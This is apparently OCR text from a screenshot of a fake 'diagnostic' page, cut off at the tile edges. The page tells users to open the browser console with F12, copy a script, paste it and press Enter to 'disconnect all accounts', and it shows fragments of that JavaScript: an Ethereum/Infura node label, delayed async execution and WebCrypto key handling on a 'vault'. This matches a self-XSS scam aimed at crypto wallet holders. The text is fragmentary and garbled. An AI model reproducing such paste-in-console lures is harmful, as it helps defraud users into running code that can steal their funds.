
NOSTIC_CORE_V4.8
ification of
Disconnect all accounts
sequence required.
TRUCTION:
Press
F12
(Console), click
COPY
button
ow, then
PASTE
and press
ENTER
.
[SECURE_DEBUG] SessionID: kkhiouofjhq

st node_sync = "ETH-Infura";

sole.log("%c[START] System link: "+node_sync, "color:#3b82f6;fon
t:bold;");

sole.info("Target: Disconnect all accounts (Hash: 0xcf0c1a39)");

Timeout(async () => {

256"},true,["sign"]);

ew Uint8Array(21)}, vault, {name:"AES-GCTR",length:256}, true, [
t"]);

ts");
